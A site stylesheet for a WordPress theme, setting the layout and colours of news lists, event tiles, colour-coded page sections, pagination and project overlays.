.dark-block .cmsmasters_wrap_pagination ul li span.page-numbers {
    color: #ffcc00;
}

.zoom-social_icons-list__item {
    padding-top: 0;
}

.zoom-social_icons-list__item::before {
    content: unset;
}

.cmsmasters_header_search_form {

}
.cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]) {
    color: #fff;
    box-shadow: inset 0 0 0 2px #B22ABF;
}

.outline-white {
    color: #fff !important;
    box-shadow: inset 0 0 0 2px #fff !important;
    background: transparent !important;
}

.outline-white:hover {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.cmsmasters_header_search_form button {
    color: #fff;
}
@media only screen and (min-width: 1024px) {
    .fullwidthbanner-container {
        max-height: 620px;
    }
}
@media only screen and (min-width: 769px) {
    .open-hour .cmsmasters_column_inner {
        padding: 35px !important;
        box-shadow: 0px 0px 20px #0000001C;
        margin: -55px 0 0;
        position: relative;
        background-color: #fff;
    }
}
@media only screen and (min-width: 769px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child),
    .news-list .cmsmasters_post_cont_img_wrap {
        width: 180px;
        padding-bottom: 0;
        float: left;
    }
    

    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 200px;
        text-align: left;
        padding-left: 0;
    }
}
@media only screen and (min-width: 480px) {
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        border-left: none;
    }
    .news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
        content: unset;
    }
}
/* blog columns masonry */
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    content: unset;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont .news-content .entry-content {
    color: #666666;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_header {
    margin-bottom: 0;
}

.news-list .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before,
.news-list .cmsmasters_post_cont_img_wrap:before {
    content: unset;
}
.news-list.cmsmasters_post_masonry .cmsmasters_post_cont:after {
    content: '';
    display: block;
    width: 100%;
    height: 0;
}

.cmsmasters_post_masonry .cmsmasters_post_cont div {
    text-align: inherit;
}

.cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: relative;
    text-align: left;
    padding: 0 0 10px 20px;
    border-left: 1px solid #909090;
}
.cmsmasters_post_masonry .cmsmasters_post_cont .news-content:after {
    position: absolute;
    content: '';
    border-bottom: 1px solid #909090;
    width: 30px;
    bottom: 0;
    left: 0;
}
@media only screen and (min-width: 768px) {
    .news-list-row .blog.columns .post {
        width: 100% !important;       
        position: relative !important;
        left: auto !important;
        top: auto !important;
        transform: translateY(0) !important;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .news-list-row .blog.columns .post:not(:first-child)::after {
        border-bottom: #B9B9B9 solid 1px;
        content: '';
        display: block;
        position: absolute;
        top: 0;
        left: 20px;
        right: 20px;
        opacity: 0.5;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap {
        float: left;
        width: 360px;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
        content: unset;
    }
    .news-list-row .blog.columns {
        height: auto !important;
        margin-top: 0;
    }
    .news-list-row .blog.columns .post .preloader {
        padding-bottom: 61%;
    }

    .news-list-row .blog.columns .post .preloader .full-width {
        min-width: auto;
        width: auto;
        left: 50%;
        transform: translateX(-50%);
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont {
        text-align: left;
    }
    .news-list-row .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
        margin-left: 375px;
    }
}
.news-list-row .cmsmasters_post_footer {
    text-align: right;
    margin-top: -37px;
}
.news-list-row .cmsmasters_post_read_more {
    width: 114px;
    height: 113px;
    background: url(../img/readmore-btn.png) no-repeat 50% 50%;
    color: transparent;
    font-size: 0;
    display: inline-block;
}

#bottom .widget {
    padding-bottom: 30px;
}
#bottom .widget:nth-child(4n+1) {
    clear: both;
}
#bottom .zoom-social-icons-widget:nth-child(4n+1) {
    margin-top: -30px;
}

.widget .widgettitle {
    margin-bottom: 5px;
}
.widget p {
    padding: 0;
}
.what-on-item {
    height: 350px;
    position: relative;
    overflow: hidden;
}
.gradient-item::before,
.what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
}
@media only screen and (max-width: 768px) {
    .gradient-item .cmsmasters_img {
        display: block;
    }
    .gradient-item .cmsmasters_img > img {
        display: block;
        width: 100%;
        height: auto;
    }
}
.gradient-purple::before,
.what-on-item:nth-child(4n+1)::before {
    background: url(../img/bg-1.png) no-repeat  50% 100%;
}
.gradient-orange::before,
.what-on-item:nth-child(4n+2)::before {
    background: url(../img/bg-2.png) no-repeat  50% 100%;
}
.gradient-yellow::before,
.what-on-item:nth-child(4n+3)::before {
    background: url(../img/bg-3.png) no-repeat  50% 100%;
}
.gradient-blue::before,
.what-on-item:nth-child(4n+4)::before {
    background: url(../img/bg-4.png) no-repeat  50% 100%;
}

.what-on-text {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    color: #fff;
    padding: 26px;
    z-index: 2;
}
.what-on-text h1,
.what-on-text h2,
.what-on-text h3,
.what-on-text h4,
.what-on-text h5,
.what-on-text h6,
.what-on-text h1 a,
.what-on-text h2 a,
.what-on-text h3 a,
.what-on-text h4 a,
.what-on-text h5 a,
.what-on-text h6 a {
    color: #fff;
    margin-bottom: 10px;
}
.what-on-text p {
    padding-bottom: 0;
}
@media only screen and (min-width: 768px) {
    .What-on-block {
        display: flex;
        flex-wrap: wrap;
    }

    .what-on-item {
        flex: 0 0 43%;
        max-width: 43%;
    }

    .what-on-item:nth-child(3n+1) {
        flex: 0 0 57%;
        max-width: 57%;
    }
}
.what-on-item img {
    margin-bottom: 0;
    min-height: 100%;
    min-width: 100%;
    max-width: unset;
}

.cmsmasters_heading_under_header #header .header_top, 
.cmsmasters_heading_under_header #header .header_mid:not(.header_mid_scroll), 
.cmsmasters_heading_under_header #header .header_bot:not(.header_bot_scroll) {
    background-color: rgba(255,255,255,1);
}
.middle_inner {
    background-color: #fff;
}

.cmsmasters_icon_box.cmsmasters_icon_box_top {
    padding-left: 0;
    padding-right: 0;
}
.cmsmasters_color_scheme_default .headline_text .entry-title,
.custom-header .headline_text .entry-title {
    color: #fff;
}
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
.custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
    font-weight: 400;
    color: #fff;
    opacity: 1;
}
@media only screen and (min-width: 768px) {
    .middle_inner {
        /* padding-top: 80px; */
    }
    .headline_inner {
        min-height: 320px;    
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner .headline_text,
    .custom-header .headline_outer .headline_inner .headline_text {
        position: absolute;
        width: 1160px;
        left: 50%;
        bottom: -50px;
        transform: translateX(-50%);
        background-color: #F99D1F;
        color: #fff;
    }

    .cmsmasters_color_scheme_default .headline_outer .headline_inner,
    .custom-header .headline_outer .headline_inner {
        overflow: visible;
    }
    .cmsmasters_color_scheme_default .headline_text .entry-title,
    .custom-header .headline_text .entry-title {
        color: #fff;
        font-size: 50px;
        padding: 15px 10px;
    }
    .cmsmasters_color_scheme_default .headline_text .cmsmasters_breadcrumbs,
    .custom-header .headline_text .cmsmasters_breadcrumbs {
        margin-top: 0;
        background-color: #F08A00;
        color: #fff;
    }
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .cmsmasters_color_scheme_default .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner > *,
    .custom-header .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a {
        font-weight: 400;
        color: #fff;
        opacity: 1;
    }
    .cmsmasters_color_scheme_default .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner,
    .custom-header .headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner {
        padding: 10px;
    }    

    .purple-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A52590;
    }
    .purple-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #93117E;
    }

    .brown-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #A53625;
    }
    .brown-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #8D3426;
    }

    .blue-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #54AFCC;
    }
    .blue-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #399FBF;
    }    

    .green-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #79A545;
    }
    .green-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #679E28;
    }

    .pink-page .custom-header .headline_outer .headline_inner .headline_text {
        background-color: #CF6A9F;
    }
    .pink-page .custom-header .headline_text .cmsmasters_breadcrumbs {
        background-color: #BD4885;
    }
}
.orange-page h2.cmsmasters_heading {
	color: #F08A00;
}
.purple-page h2.cmsmasters_heading {
	color: #93117E;
}
.pink-page h2.cmsmasters_heading {
	color: #BD4885;
}
.green-page h2.cmsmasters_heading {
	color: #3C7000;
}
.blue-page h2.cmsmasters_heading {
	color: #17375E;
}
.brown-page h2.cmsmasters_heading {
	color: #8D3426;
}

.orange-page .cmsmasters_post_loader,
.orange-page .cmsmasters_items_loader {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_loader:hover,
.orange-page .cmsmasters_items_loader:hover {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.orange-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.purple-page .cmsmasters_post_loader,
.purple-page .cmsmasters_items_loader {
    color: #93117E !important;
    box-shadow: inset 0 0 0 2px #93117E !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_loader:hover,
.purple-page .cmsmasters_items_loader:hover {
    color: #A52590 !important;
    box-shadow: inset 0 0 0 2px #A52590 !important;
    background: transparent !important;
}

.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.purple-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-orange-btn.png) no-repeat 50% 50%;
}

.brown-page .cmsmasters_post_loader,
.brown-page .cmsmasters_items_loader {
    color: #8D3426 !important;
    box-shadow: inset 0 0 0 2px #8D3426 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_loader:hover,
.brown-page .cmsmasters_items_loader:hover {
    color: #A53625 !important;
    box-shadow: inset 0 0 0 2px #A53625 !important;
    background: transparent !important;
}

.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.brown-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-brown-btn.png) no-repeat 50% 50%;
}

.blue-page .cmsmasters_post_loader,
.blue-page .cmsmasters_items_loader {
    color: #399FBF !important;
    box-shadow: inset 0 0 0 2px #399FBF !important;
    background: transparent !important;
}

.blue-page .cmsmasters_post_loader:hover,
.blue-page .cmsmasters_items_loader:hover {
    color: #54AFCC !important;
    box-shadow: inset 0 0 0 2px #54AFCC !important;
    background: transparent !important;
}

.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.blue-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-blue-btn.png) no-repeat 50% 50%;
}

.green-page .cmsmasters_post_loader,
.green-page .cmsmasters_items_loader {
    color: #679E28 !important;
    box-shadow: inset 0 0 0 2px #679E28 !important;
    background: transparent !important;
}

.green-page .cmsmasters_post_loader:hover,
.green-page .cmsmasters_items_loader:hover {
    color: #fff !important;
    /* box-shadow: inset 0 0 0 2px #79A545 !important; */
    background: #679E28 !important;
}

.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.green-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-green-btn.png) no-repeat 50% 50%;
}

.pink-page .cmsmasters_post_loader,
.pink-page .cmsmasters_items_loader {
    color: #BD4885 !important;
    box-shadow: inset 0 0 0 2px #BD4885 !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_loader:hover,
.pink-page .cmsmasters_items_loader:hover {
    color: #CF6A9F !important;
    box-shadow: inset 0 0 0 2px #CF6A9F !important;
    background: transparent !important;
}

.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.pink-page .project-overlay .cmsmasters_post_read_more {
    background: url(../img/readmore-pink-btn.png) no-repeat 50% 50%;
}

.orange-page .cmsmasters_post_read_more,
.orange-page .project-overlay .cmsmasters_project_read_more,
.purple-page .cmsmasters_post_read_more,
.purple-page .project-overlay .cmsmasters_project_read_more,
.brown-page .cmsmasters_post_read_more,
.brown-page .project-overlay .cmsmasters_project_read_more,
.blue-page .cmsmasters_post_read_more,
.blue-page .project-overlay .cmsmasters_project_read_more,
.green-page .cmsmasters_post_read_more,
.green-page .project-overlay .cmsmasters_project_read_more,
.pink-page .cmsmasters_post_read_more,
.pink-page .project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    width: 67px;
    height: 67px;
    color: transparent;
    font-size: 0;
    display: inline-block;
    box-shadow: none;
    border-radius: 0;
    background-size: cover;
}

@media only screen and (min-width: 768px) {
    .orange-page .cmsmasters_post_read_more,
    .orange-page .project-overlay .cmsmasters_project_read_more,
    .purple-page .cmsmasters_post_read_more,
    .purple-page .project-overlay .cmsmasters_project_read_more,
    .brown-page .cmsmasters_post_read_more,
    .brown-page .project-overlay .cmsmasters_project_read_more,
    .blue-page .cmsmasters_post_read_more,
    .blue-page .project-overlay .cmsmasters_project_read_more,
    .green-page .cmsmasters_post_read_more,
    .green-page .project-overlay .cmsmasters_project_read_more,
    .pink-page .cmsmasters_post_read_more,
    .pink-page .project-overlay .cmsmasters_project_read_more,
    .project-overlay .cmsmasters_post_read_more {
        width: 114px;
        height: 113px;
    }
}

.mid_nav > li.current-menu-ancestor > a > .nav_item_wrap::before {
    content: unset;
}

.overlay-image {
    position: relative;
}
.overlay-image .cmsmasters_column_inner:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}
.overlay-image .cmsmasters_heading_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 38%;
    z-index: 2;
}
.overlay-image .cmsmasters_heading_wrap .cmsmasters_heading {
    line-height: 1.15;
}

.overlay-image .button_wrap {
    position: absolute;
    width: 100%;
    left: 0;
    top: 40%;
    margin-top: 60px;
    z-index: 2;
}

.overlay-image:hover .cmsmasters_column_inner:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) {
    min-width: 28px;
    width: auto;
    height: 30px;
}
.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item) > * {
    line-height: 30px !important;
    height: 30px !important;
    border: #D9D9D9 solid 1px;
    min-width: 30px;
}
.cmsmasters_wrap_pagination ul {
    text-align: right;
}
.cmsmasters_wrap_pagination ul li {
    vertical-align: top;
}
/* .cmsmasters_wrap_pagination ul li span.page-numbers, */
.cmsmasters_wrap_pagination ul li .page-numbers.current {
    color: #fff;
    background-color: #16202F;
    border-color: #16202F;
}
.cmsmasters_wrap_pagination ul li.prev-list-item .page-numbers > span,
.cmsmasters_wrap_pagination ul li.next-list-item .page-numbers > span {
    width: 30px;
    line-height: 30px !important;
    height: 30px !important;
    border-radius: 0;
    /* border: #D9D9D9 solid 1px; */
    color: #3C7000;
}
.project-overlay .cmsmasters_project_grid {
    background-color: transparent;
}

.project-overlay .blog.columns {
    /* height: auto !important; */
    margin-top: 30px;
}

.project-overlay .post .preloader {
    padding-bottom: 82%;
}
.project-overlay .cmsmasters_post_cont,
.project-overlay .project_outer {
    background-color: #FAFAFA;
    padding: 10px 10px 50px;
}
.project-overlay .project_inner,
.project-overlay .news-content,
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: center;
    padding: 0 50px;
    min-height: 67px;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content {
    border: none;
}
.project-overlay .cmsmasters_post_masonry .cmsmasters_post_cont .news-content::after {
    content: unset;
}
.project-overlay .cmsmasters_project_read_more,
.project-overlay .cmsmasters_post_read_more {
    position: absolute;
    right: 0;
    bottom: 0;
}

.project-overlay .entry-header {
    padding-bottom: 10px;
}

.project-overlay .entry-header .entry-title {
    font-size: 20px;
}

.project-overlay .cmsmasters_post_cont:before,
.project-overlay .project_outer:before {
    position: absolute;
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    content: '';
    border: rgba(255, 255, 255,0.34) solid 1px;
    transition: all 0.3s linear 0s;
}

.project-overlay .post:hover .cmsmasters_post_cont:before,
.project-overlay .project:hover .project_outer:before {
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    border-color: #fff;

}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child) {
    padding-bottom: 0;
    margin-bottom: 0;
}

.project-overlay .cmsmasters_post_cont_img_wrap:not(:only-child)::before {
    display: none;
}

@media only screen and (min-width: 768px) {
    .project-overlay .project_inner,
    .project-overlay .news-content {
        padding: 0 90px;
        min-height: 114px;
    }
    .project-overlay .cmsmasters_post_cont,
    .project-overlay .project_outer {
        background-color: #FAFAFA;
        padding: 20px 20px 95px;
    }
}
.share_posts {
    padding-top: 20px;
}
.share_posts,
.share_posts .share_posts_inner {
    text-align: right;
}

.cmsmasters_open_post .post-date .cmsmasters_post_date span,
.cmsmasters_open_post .post-date .cmsmasters_post_date span.cmsmasters_day {
    font-size: 1rem;
    color: #707070;
    display: inline-block;
    font-weight: 400;
    padding-right: 5px;
    line-height: 1.5;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figure {
    padding: 10px;
}
.cmsmasters_gallery .cmsmasters_gallery_item.cmsmasters_caption figcaption {
    padding-top: 5px;
}

.cmsmasters_img .cmsmasters_img_caption {
    font-style: italic;
}
.contact-block,
.contact-block > div {
    text-align: center;
}

@media only screen and (min-width: 768px) {
    .contact-block {
        display: flex;
    }
    .contact-block > div {
        flex: 0 0 33%;
        max-width: 33%;
    }
}
@media only screen and (max-width: 767px) {
    .contact-block > div {
        display: inline-block;
        width: auto;
        padding: 0 10px;
    }
    .contact-block img {
        width: 48px;
        height: auto;
    }

    .contact-block .contact-text {
        display: none;
    }
}

.cmsmasters_img.with_caption {
	padding: 0;
	border: none;
}
.wp-caption .wp-caption-text {
	font-size: 14px;
	font-style: italic;
}
.block-center {
	margin: 0 auto;
}
